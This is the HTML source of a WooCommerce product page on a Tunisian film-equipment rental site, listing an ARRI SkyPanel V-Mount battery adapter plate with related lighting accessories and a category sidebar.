/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tunis.film/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tunis.film/wp-json/wp/v2/product/3497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tunis.film/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Fit%2Ffilm%2Fattrezzatura-per-lilluminazione%2Fskypanel-it%2Fv-mount-battery-adapter-plate-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Fit%2Ffilm%2Fattrezzatura-per-lilluminazione%2Fskypanel-it%2Fv-mount-battery-adapter-plate-4%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*.fixed-column-tilte.fdct.fcw-title , .page-scroll-nav.fl-wrap.hide-menu-sm {
	display:none;
}
.fixed-column-tilte:before {
	content:none;
}
a.btn.float-btn.color-bg {
    margin-top: 20px;
}

*/


 .woocommerce div.product {
    
    height: 350px;
}

.load-more-btn {
	display:none;
}
li.product-category {
    float: left;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 26%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
}
li.product-category img {
	border: solid 1px #ddd;
}

li.product-category a:hover {
	
	color: #d4c8b3;
    text-decoration: none;
 }


.col-wc_dec {
	background: #fff;
}
.gallery-items.spad.vis-det.white-det.fl-wrap.products.three-column.shop-items .cattest{
	height:auto!important;
}

p {
    text-align: justify!important;
}

.lienloc {
	font-size:17px;
}
a.btn.float-btn.color-bg {
    margin-top: 10px;
} 
h3.title-center.bb-top-title.ult-responsive {
	text-transform:uppercase!important;
}
.main-about h2 {
    
    padding-top: 5px;
}



@media screen and (max-width: 1062px){
	
	.woocommerce div.product {
    
    height: auto;
}
	
}

@media screen and (max-width: 600px){
	li.product-category {
    float: none;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 100%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
			border: solid 1px #ddd;
}
	
	li.product-category img {
	border: none;
}
	
}


@media screen and (max-width: 1500px){
	
	.nav-button {
    position: absolute;
    top: 10px;
    left: 20px;
 }
	
 
	
	
	.logo_menu {
    padding: 10px 0;
    position: relative;
    float: left;
    z-index: 20;
    background: #212121;
    margin: 0 0 10px 0;
}
}
.wc-category-slider .wc-slide-button {
	background:#F68338;
}
.wc-category-slider .owl-nav button.owl-next, .wc-category-slider .owl-nav button.owl-prev {
	background:#F68338;
}
.wc-category-slider .owl-dots button.owl-dot.active span, .wc-category-slider .owl-dots button.owl-dot:active span, .wc-category-slider .owl-dots button.owl-dot:focus span, .wc-category-slider .owl-dots button.owl-dot:hover span {
    background: #F68338;
}

.about p {
	text-align:justify;
}
.about .main-about-text-area {
	text-align:justify;
}

@media screen and (max-width: 750px){
	
	
	.header-social {
		display:block!important;
		background: #292929;
		top:2px;
		padding : 0 ;
		width:150px;
	}
	
	.nav-button {
    position: absolute;
    top: 20px;
    left: 20px;
 }
	
	 
	.content-holder.scroll-content {
		max-height: 56.25vw;
		

	}

	 
  
	.content-holder.scroll-content video{
			object-fit: scale-down; 
		/* youtube*/
  height: 56.25vw!important;   
 
		/*vemo
		 height: 100%!important; */ 
 	}
	rs-fullwidth-wrap {
		 height: 56.25vw!important; 
	}
	rs-module {
		height: 56.25vw!important;
	}
	.content-holder.scroll-content .video-container .overlay {
		background:none!important;
	}
	 
	.hero-wrap  .btn {
		display:none!important;
	}
 
	

}
.wpb_single_image a {
   
  
	   transition:0.5s;
 	
}
.wpb_single_image a:hover {
	 	transform: scale(1.2);


	

}
.skander {
	text-align:right;
	
}
.impulse-wrap .overlay {
		background:none!important;

}

/** vedio portfolio
.hero-wrap, .fs-slider-wrap {
	background:none!important;
}

.video-holder-wrap.fhhw .overlay {
	background:none!important;
}**/
.text-block.fl-wrap.no-mar-top h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}

.text-block.fl-wrap.no-mar-top iframe {
	
	width:100%!important;
}

.bg.mob-bg{
	background-image:none!important;
}

.text-block.fl-wrap h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}


		</style>
		 
<style type="text/css" class="nastik-custom-dynamic-css">
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3497 wp-embed-responsive wp-theme-nastik theme-nastik woocommerce woocommerce-page woocommerce-no-js nastik-v-5.4.6 wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!--loader-->
<div class="loader-wrap color-bg">
    <div class="loader-bg"></div>
        <div class="loader-inner">
            <div class="loader"></div>
        </div>
    </div>
<!--loader end-->
<!-- Main  -->
<div id="main">
    <!-- header-->
    <header class="main-header">
	        <a href="https://www.tunis.film/it/" class="logo-holder ajax"><img src="" class="nastik-small-logo" alt="Film in tunisia"></a>
					</header>
<!-- header end -->
<!-- wrapper -->
<div id="wrapper">
<!-- content-holder  -->	
<div class="content-holder scroll-content" data-pagetitle="V-Mount Battery Adapter Plate">
			<!-- nav-holder-->
<div class="nav-holder but-hol">
    <div class="nav-scroll-bar-wrap fl-wrap">
				<a href="https://www.tunis.film/it/" class="ajax logo_menu">
						<h1 class="ns-text-logo">Film in tunisia</h1>
					</a>
		        <div class="nav-container fl-wrap">
            <!-- nav -->
            <nav class="nav-inner" id="menu">
                <ul>
				                </ul>
            </nav>
            <!-- nav end-->
        </div>
    </div>
	    <div class="nav-holder-line"></div>
	<div class="nav-title"><span>Menu</span></div>
</div>
<div class="nav-holder-dec color-bg"></div>
<div class="nav-overlay"></div>
<!-- nav-holder end -->	<!--content -->
<div class="content">
    <!-- fixed-top-panel-->
    <div class="fixed-top-panel fl-wrap">
        <div class="sp-fix-header fl-wrap">
            <div class="scroll-down-wrap hide_onmobile">
                <div class="mousey">
                    <div class="scroller"></div>
                </div>
                <span>Scroll down  to discover</span>
            </div>
                        <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
															            <!-- filter category    -->
            <div class="category-filter blog-btn-filter">
                <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                            </div>
             <!-- filter category end  --> 
			        </div>
        <div class="blog-search-wrap"><form action="https://www.tunis.film/it/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /></form></div>
    </div>
    <!-- fixed-top-panel end -->                    
    <!-- section  --> 
    <section class="header-section hidden-section" data-scrollax-parent="true">
        <div class="bg par-elem"  data-bg="" data-scrollax="properties: { translateY: '30%' }"></div>
        <div class="overlay"></div>
        <div class="container">
			<div class="single-page-title hiddec-anim fl-wrap">
				<h1>My Blog</h1>
				<p></p>
			</div>
			<div class="hero-corner"></div>
		</div>
        <div class="fcw-dec"></div>
    </section>
    <!-- section end --> 
    <!-- section --> 
    <section>
		<div class="col-wc_dec"></div>
        <div class="container">
 			<div class="row">
                <!-- blog content --> 
                <div class="col-md-8">
                    <!-- article-item --> 
                    <div class="article-item fl-wrap">
                        <div class="section-title fl-wrap post-title">
                            <h3>V-Mount Battery Adapter Plate</h3>
                            <div class="post-header"> <a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/">16 Agosto 2019</a> </div>
                        </div>
                        <!-- blog media -->
                        							<div class="media-wrap   fl-wrap">
			<img src="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg"  class="respimg-blog" alt="V-Mount Battery Adapter Plate">
	</div>
	
						                        <!-- blog media end --> 
                        <div class="post-block fl-wrap">
                            <div class="post-opt fl-wrap">
                                                                <ul>
                                    <li><a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/"><i class="fal fa-user"></i> TIS Team</a></li>
                                    <li><a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/"><i class="fal fa-comments-alt"></i> 0 Comment</a></li>
									                                </ul>
                            </div>
							<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<!-- fixed-column-wrap -->       
<div class="fixed-column-wrap">
    <div class="progress-bar-wrap">
        <div class="progress-bar color-bg"></div>
    </div>
    <div class="column-image fl-wrap full-height">
        <div class="bg"  data-bg=""></div>
        <div class="overlay"></div>
        <div class="column-image-anim"></div>
    </div>
    <div class="fcw-dec"></div>
    <div class="fixed-column-tilte fcw-title"><span></span></div>
</div>
<!-- fixed-column-wrap end -->
<!-- column-wrap -->
<div class="column-wrap  ">
    <!--content -->
    <div class="content">
        <div class="fixed-top-panel fl-wrap">
            <div class="sp-fix-header fl-wrap">
                <div class="scroll-down-wrap hide_onmobile">
                    <div class="mousey">
                        <div class="scroller"></div>
                    </div>
                    <span>Scroll down  to discover</span>
                </div>
				                <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
								                				                <!-- filter category    -->
                <div class="category-filter blog-btn-filter">
                    <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                    <ul>
                                                <li><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/skypanel-it/">Skypanel</a></li>
						                    </ul>
                </div>
                <!-- filter category end  --> 
												            </div>
            <div class="blog-search-wrap"><form action="https://www.tunis.film/it/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /><input type="hidden" name="post_type" value="product" /></form></div>
        </div>
        <!--section -->
        <section   class="hidden-section bot-element no-bottom-padding">
			<div class="col-wc_dec"></div>
				<div class="container">
                    <div class="woocommerce-notices-wrapper"></div>					<div class="row">
						<div class="col-md-4">
							<div id="product-3497" class="product type-product post-3497 status-publish first instock product_cat-skypanel-it has-post-thumbnail shipping-taxable product-type-simple">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-100x100.jpg" data-thumb-alt="V-Mount Battery Adapter Plate" data-thumb-srcset="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-600x600.jpg" class="wp-post-image" alt="V-Mount Battery Adapter Plate" data-caption="" data-src="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg" data-large_image="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
						</div>
					</div>
					<div class="col-md-8">
						<div id="product-3497" class="product type-product post-3497 status-publish instock product_cat-skypanel-it has-post-thumbnail shipping-taxable product-type-simple">
							<div class="summary entry-summary">
								<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/skypanel-it/" rel="tag">Skypanel</a></span>
	
	
</div>
							</div>
						</div>
					</div>
					<div class="col-md-12">
					
	<section class="related products">

					<h2>Prodotti correlati</h2>
				<div class="container-after  fl-wrap  ">
<div class="gallery-items spad vis-det white-det   fl-wrap products three-column shop-items" data-load-item="4000000" data-button-text="Load More">

			
					<div class="gallery-item product type-product post-2293 status-publish first instock product_cat-skypanel-it has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/000015429_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Clamp Adapter for SkyPanel PSU" srcset="https://www.tunis.film/wp-content/uploads/000015429_6-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/000015429_6-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/000015429_6-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/000015429_6-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/000015429_6-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/000015429_6-1024x1024.jpg 1024w, https://www.tunis.film/wp-content/uploads/000015429_6.jpg 1505w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/000015429_6.jpg"    alt="Super Clamp Adapter for SkyPanel PSU">
		<a href="https://www.tunis.film/wp-content/uploads/000015429_6.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/super-clamp-adapter-for-skypanel-psu-3/" class="grid-det_link">Super Clamp Adapter for SkyPanel PSU</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Super Clamp Adapter for SkyPanel PSU</h2>			
			</a><a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/super-clamp-adapter-for-skypanel-psu-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2293" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="2293" data-product_sku="" aria-label="Leggi di più su &quot;Super Clamp Adapter for SkyPanel PSU&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2293" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-3539 status-publish instock product_cat-skypanel-it has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/l0.0007064_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="S60-C MAN (Schuko) - Set" srcset="https://www.tunis.film/wp-content/uploads/l0.0007064_b-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/l0.0007064_b-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/l0.0007064_b-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/l0.0007064_b-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/l0.0007064_b.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/l0.0007064_b.jpg"    alt="S60-C MAN (Schuko) &#8211; Set">
		<a href="https://www.tunis.film/wp-content/uploads/l0.0007064_b.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/s60-c-man-schuko-set-3/" class="grid-det_link">S60-C MAN (Schuko) &#8211; Set</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">S60-C MAN (Schuko) &#8211; Set</h2>			
			</a><a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/s60-c-man-schuko-set-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3539" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="3539" data-product_sku="" aria-label="Leggi di più su &quot;S60-C MAN (Schuko) - Set&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3539" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-3498 status-publish last instock product_cat-skypanel-it has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke--300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Center Mount Yoke" srcset="https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke--300x300.png 300w, https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke--100x100.png 100w, https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke--150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke-.png"    alt="Center Mount Yoke">
		<a href="https://www.tunis.film/wp-content/uploads/Center-Mount-Yoke-.png" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/center-mount-yoke-3/" class="grid-det_link">Center Mount Yoke</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Center Mount Yoke</h2>			
			</a><a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/center-mount-yoke-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3498" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="3498" data-product_sku="" aria-label="Leggi di più su &quot;Center Mount Yoke&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3498" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
		</div>
</div>

	</section>
						</div>
					<!--content-nav_holder-->            
                    <div class="content-nav_holder fl-wrap blog-nav">
                        <div class="pr-bg pr-bg-white"></div>
                        <div class="content-nav">
                            <ul>
                                <li>
																                                    <a href="https://www.tunis.film/it/film/proops-it/armi-moderne/colt-1911a1-3/" class="ln"><i class="fal fa-long-arrow-left"></i><span>Prev - Colt 45 1911 A1</span></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Colt-1911A1.jpg"></div>
                                    </div>
								                                </li>
                                <li>
																                                    <a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/chimera-lightbank-with-frame-for-s60-4/" class="rn"><span >Next - Chimera Lightbank with Frame for S60</span> <i class="fal fa-long-arrow-right"></i></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/arri_l2_0008197_chimera_lightbank_softbox_with_1184978.jpg"></div>
                                    </div>
								                                </li>
                            </ul>
                        </div>
                    </div>
                    <!--content-nav_holder end -->
					 
                </div>
				<div class="clearfix"></div>
				<div class="order-wrap  hiddec-anim fl-wrap">
				</div>
			</section>
            <!--section end -->
            <div class="limit-box fl-wrap"></div>
        </div>
    </div>
    <!--content  end -->
			</div>
			</div>                        </div>
												                        <!--content-nav_holder-->            
                        <div class="content-nav_holder fl-wrap blog-nav">
                            <div class="pr-bg pr-bg-white"></div>
                            <div class="content-nav">
								<ul>
									<li>
																													<a href="https://www.tunis.film/it/film/proops-it/armi-moderne/colt-1911a1-3/" class="ln ajax"><i class="fal fa-long-arrow-left"></i><span>Prev - Colt 45 1911 A1</span></a>
                                        <div class="content-nav-media">
                                             <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Colt-1911A1.jpg"></div>
                                        </div>
										                                    </li>
                                    <li>
																		                                        <a href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/chimera-lightbank-with-frame-for-s60-4/" class="rn ajax"><span >Next - Chimera Lightbank with Frame for S60</span> <i class="fal fa-long-arrow-right"></i></a>
                                        <div class="content-nav-media">
                                            <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/arri_l2_0008197_chimera_lightbank_softbox_with_1184978.jpg"></div>
                                        </div>
									                                    </li>
                                </ul>
                            </div>
                        </div>
                        <!--content-nav_holder end -->
					</div>                                     
                </div>
                <!-- blog content end --> 
                                <!-- sidebar   --> 
                <div class="col-md-4">
                    <div id="custom_html-4" class="widget_text widget widget-wrap fl-wrap single-side-bar widget_custom_html"><div class="textwidget custom-html-widget"><a style="color: rgb(255, 255, 255); text-align: center; display: block; padding-bottom: 9px; background: rgb(52, 152, 219) none repeat scroll 0px 0px;" href="#info">

<div style="line-height: normal; font-size: 22px; padding: 11px 15px 0px;">Request information</div>
<div style="font-size: 12px; line-height: 20px; padding: 0px 15px;">Rental products</div>
</a></div></div><div id="woocommerce_product_categories-5" class="widget widget-wrap fl-wrap single-side-bar woocommerce widget_product_categories"><h4 class="widget-title">Catégories de produits</h4><ul class="product-categories"><li class="cat-item cat-item-324"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa/">APPARECCHIATURE DI PRESA</a></li>
<li class="cat-item cat-item-316"><a href="https://www.tunis.film/it/équipements/costumes-it/">Costumes</a></li>
<li class="cat-item cat-item-329 cat-parent"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa-it/">GRIP &amp; STAND</a><ul class='children'>
<li class="cat-item cat-item-335"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa-it/avenger-it/">AVENGER</a></li>
<li class="cat-item cat-item-341"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa-it/consomable-it/">CONSOMABLE</a></li>
<li class="cat-item cat-item-347"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa-it/manfrotto-it/">Manfrotto</a></li>
<li class="cat-item cat-item-353"><a href="https://www.tunis.film/it/équipements/apparecchiature-di-presa-it/matthews-it/">Matthews</a></li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent current-cat-parent"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/">LIGHT &amp; ACCESSORI</a><ul class='children'>
<li class="cat-item cat-item-365 cat-parent"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/">ARRI</a>	<ul class='children'>
<li class="cat-item cat-item-1028"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-650w-plus-man-it/">ARRI 650W Plus MAN</a></li>
<li class="cat-item cat-item-876"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-arrimax-18-12-man-veam-blue-silver-it/">ARRI ARRIMAX 18/12 MAN</a></li>
<li class="cat-item cat-item-886"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-daylight-18-12-man-veam-blue-silver-it/">ARRI DAYLIGHT 18/12 MAN</a></li>
<li class="cat-item cat-item-961"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-m18-man-it/">ARRI M18 MAN</a></li>
